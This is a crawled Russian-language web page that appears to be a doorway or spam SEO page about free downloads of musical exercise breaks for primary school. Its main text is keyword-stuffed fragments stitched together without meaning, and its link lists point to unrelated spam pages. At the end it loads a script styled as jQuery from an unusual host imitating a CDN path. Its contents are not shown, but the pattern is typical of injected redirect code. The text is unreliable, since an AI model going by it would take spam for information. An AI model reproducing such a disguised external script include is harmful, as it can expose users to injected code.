

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-besplatno-muzykalnye-fizminutki-dlya-2-klassa.html
body_size: 2821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно музыкальные физминутки для 2 класса - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно музыкальные физминутки для 2 класса</h2>
                            </header>
                            <p>Скачать бесплатно денсаулык реферат Читать онлайн денсаулык реферат. Денсаулы ымы туралы азаша реферат. Физминутки для начальной школы. В данном документе размещена классификация физминуток и подборка физминуток для начальной школы. 
5 класс - Веселая поездка Для 5 класса работа в АВ Unit 2 - Lesson 2. Ex. 2.5) p. 28 Song “School Riles Rap” для 5 класса - песня про друзей на английском для 5 класса - Unit 4, Lesson Музыкальная физминутка для 1 класса. скачать физминутку видео бесплатно для начальных классов. Музыкальные физминутки для 1-5 класса. Скачать с сервера (11.47Mb). Физминутка Движение-жизнь - Физминутка Движение-жизнь Физминутка - Физминутка Что-же любит наш Ко-Ко ФИЗМИНУТКА - ФИЗМИНУТКА физминутка - Физминутка'Хлопай-Топай' физминутка - Golden Физминутка для 1 -2 классов. Музыкальные Неотъемлемой частью занятий в детском саду и в младших классах школы являются динамические паузы или физминутки. Музыкальные Физминутки. Музыкальные физминутки для 1 класса Выберите документ из архива для просмотра: 14.11 МБ Веселая ЗАРЯДКА.mpg.mp4. Видеопрезентация "Физминутки для урока" Сайт учителя начальных классов Кривошеиной Ольги. Яртова - Рвём сетку Физкультминутки Л. музыкальные с видео физминутки для детей 1 класса скачать. физкультминутка скачать бесплатно. Интерактивная физминутка под музыку. Презентация "Весёлая физминутка" Физминутка - это кратковременный отдых, один из видов двигательно- оздоровительных моментов на занятии. Физминутки на уроках в школе Методисты рекомендуют в течение урока делать перерывы на несколько минут, чтобы сменить умственную деятельность физической. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-prilozhenie-topface.html">Приложение topface</a></li>
                                <li><a href="zd4-skachat-dokumentalnye-kriminalnye-filmy-cherez-torrent.html">Скачать документальные криминальные фильмы через торрент</a></li>
                                <li><a href="zd4-spravochnik-telefonov-g-monchegorska.html">Справочник телефонов г мончегорска</a></li>
                                <li><a href="zd4-slender-na-android-skachat.html">Слендер на андроид скачать</a></li>
                                <li><a href="zd4-mody-dlya-gta-3-mashiny.html">Моды для гта 3 машины</a></li>
                                <li><a href="zd4-murakami-haruki-moy-lyubimyy-sputnik.html">Мураками харуки мой любимый спутник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Презентация Музыкальные инструменты 1 класс</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-otklyuchit-proverku-izdatelya-drayverov.html">Отключить проверку издателя драйверов</a></li>
                                            <li><a href="zd4-skachat-cherez-torrent-leto-odnoklassniki-lyubov.html">Скачать через торрент лето одноклассники любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-muzyka-dlya-tusovki.html">Скачать музыка для тусовки</a></li>
                                            <li><a href="zd4-perechen-gost-spds.html">Перечень гост спдс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-modulnoe-origami-orel-shema.html">Модульное оригами орел схема</a></li>
                                            <li><a href="zd4-luchshaya-versiya-linuks.html">Лучшая версия линукс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-igry-dlya-psp-e1008-skachat-besplatno.html">Игры для psp e1008 скачать бесплатно</a></li>
                                            <li><a href="zd4-otvety-na-igru-ugaday-slovo-3.html">Ответы на игру угадай слово 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
